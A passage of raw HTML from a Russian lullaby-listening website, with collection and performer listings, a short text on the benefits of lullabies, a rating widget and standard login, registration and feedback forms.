href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli">Колыбельные на виолончели</a> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-4"> <label for="compilations-main-4" class="page-heading-h2 page-heading-h2_note heading-accordion">Другие подборки колыбельных песен</label> <div class="compilations accordion-block"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-1.jpg" href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/classic.jpg" href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-animalz.jpg" href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh">Колыбельные про животных</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-4.jpg" href="/kolybelnye/podborki/pravoslavnye-kolybelnye">Православные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-voice.jpg" href="/kolybelnye/podborki/tolko-golos">Только голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-6.jpg" href="/kolybelnye/podborki/tolko-muzyka">Только музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bear.jpg" href="/kolybelnye/podborki/kolybelnaya-medveditsy">Колыбельная медведицы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/rufolk.jpg" href="/kolybelnye/podborki/spi-moya-radost-usni">Спи, моя радость, усни</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bayu-bai.jpg" href="/kolybelnye/podborki/bayu-bayushki-bayu">Баю-баюшки-баю</a> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <div class="page-heading-h1 page-heading-h1_why">Для чего нужны колыбельные песни. А вы знали?
				</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile"> <p class="page-text marked-text">Колыбельные песни - лучшее средство для детей, которые не хотят засыпать. Спокойные мелодии с простым мотивом убаюкают
					самых активных малышей и подарят им глубокий, здоровый сон. А песенки с текстом помогут малютке выучить первые слова
					и расширить представления о мире.
				</p> <p class="page-text marked-text">С древних времен мамы поют своим детям колыбельные, устанавливая с ними прочную связь, которая сохраняется всю жизнь.
					В каждой стране свои традиционные колыбельные мотивы. В их сюжетах отражена история и культура разных народов. Но есть
					то, что объединяет абсолютно все колыбельные – и старинные, и современные. Они наполнены материнской любовью, теплом
					и лаской. Малыш чувствует это, даже если не понимает слов.
				</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile"> <ul class="marked-list"> <li>Ребенок быстрее успокаивается, высыпается и радует родителей хорошим настроением после сна</li> <li>Малыш растет более спокойным и уравновешенным, чем дети, засыпающие под звук телевизора и посторонние шумы</li> <li>Колыбельные дают ребенку знания о мире, природе, животных и других людях. Он не боится всего неизведанного и видит в
						окружающих друзей, а не врагов</li> <li>Ребенок учится не только слышать, но и слушать. Его внимание улучшается, мышление становится осознанным, а речь развивается
						быстрее</li> </ul> </div> </div> </div> </section> </main> <section class="rating " itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф"> <meta itemprop="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">23 703 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="23703"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
